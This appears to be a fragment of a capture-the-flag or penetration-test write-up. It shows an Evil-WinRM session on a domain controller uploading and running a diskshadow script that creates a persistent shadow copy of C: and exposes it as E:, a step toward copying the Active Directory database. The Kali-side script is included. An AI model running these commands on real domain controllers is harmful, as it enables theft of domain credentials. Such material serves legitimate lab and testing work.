 *Evil-WinRM* PS C:\Users\xyan1d3\Documents> upload diskshadow.txt
Info: Uploading /home/kali/diskshadow.txt to C:\Users\xyan1d3\Documents\diskshadow.txt
Data: 252 bytes of 252 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> diskshadow /s diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  HAVEN-DC,  4/27/2024 7:24:57 PM
-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume  which is not in the shadow copy set.
The writer "ASR Writer" is now entirely excluded from the backup because the top-level
non selectable component "\BCD\BCD" is excluded.
* Including writer "Task Scheduler Writer":
        + Adding component: \TasksStore
* Including writer "VSS Metadata Store Writer":
        + Adding component: \WriterMetadataStore
* Including writer "Performance Counters Writer":
        + Adding component: \PerformanceCounters
* Including writer "System Writer":
┌──(kali㉿akali)-[~]
└─$ subl diskshadow.txt
┌──(kali㉿akali)-[~]
└─$ cat diskshadow.txt
set verbose onX
set metadata C:\Windows\Temp\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backup
┌──(kali㉿akali)-[~]
└─$